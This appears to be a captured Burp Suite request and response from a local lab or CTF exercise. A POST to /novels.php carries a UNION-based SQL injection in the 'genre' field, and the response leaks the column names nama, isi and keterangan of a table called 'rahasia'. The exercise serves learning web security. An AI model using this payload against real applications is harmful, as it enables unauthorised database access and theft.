 Request
Pretty Raw Hex
\n
1 POST /novels.php HTTP/1.1
2 Host: 127.0.0.1:8080
3 Content-Length: 114
4 Cache-Control: max-age=0
5 sec-ch-ua: "Not=A?Brand";v="24", "Chromium";v="140"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Accept-Language: en-US,en;q=0.9
9 Origin: http://127.0.0.1:8080
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/140.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://127.0.0.1:8080/novels.php
19 Accept-Encoding: gzip, deflate, br
20 Cookie: PHPSESSID=456688c57f6cb4d1eef76fb8682ea4de
21 Connection: keep-alive
22
23 genre=Classic' union select 1,column_name,"a","a","a"
from information_schema.columns where
table_name="rahasia" #
Search
0 highlights
Done
Response
Render
\n
Pride and
Prejudice
Author:
Jane Austen
Genre:
Classic
Kisah cinta
Elizabeth
Bennet dan
Mr. Darcy
dalam
masyarakat
Inggris abad
ke-19 yang
penuh
dengan
prasangka
dan kelas
sosial....
4,099 bytes | 1,016 millis
Inspector
Notes
Custom actions
nama
Author: a
Genre: a
a...
isi
Author: a
Genre: a
a...
keterangan
Author: a
Genre: a
a...